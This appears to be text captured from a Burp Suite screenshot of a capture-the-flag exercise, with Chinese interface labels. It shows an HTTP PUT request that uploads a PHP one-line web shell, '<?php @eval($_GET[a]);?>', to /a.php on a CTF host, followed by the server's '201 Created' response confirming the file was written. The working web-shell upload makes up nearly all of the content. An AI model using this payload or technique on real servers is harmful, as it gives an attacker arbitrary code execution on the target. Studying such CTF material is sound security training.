 请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 PUT /a.php HTTP/1.1
2 Host: node4.anna.nssctf.cn:28544
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 24
11
12 <?php @eval($_GET[a]);?>
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
1 HTTP/1.1 201 Created
2 Date: Mon, 02 Dec 2024 05:22:39 GMT
3 Server: Apache/2.4.38 (Debian)
4 Location: http://node4.anna.nssctf.cn:28544/a.php
5 Content-Length: 269
6 Connection: close
7 Content-Type: text/html; charset=ISO-8859-1
8
9 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
10 <html>
<head>
11 <title>
201 Created
</title>
12 </head>
<body>
13 <h1>
Created
</h1>
14 <p>
Resource /a.php has been created.
</p>
15 <hr />
16 <address>
Apache/2.4.38 (Debian) Server at node4.anna.nssctf.cn Port 28544
</address>
17 </body>
</html>
18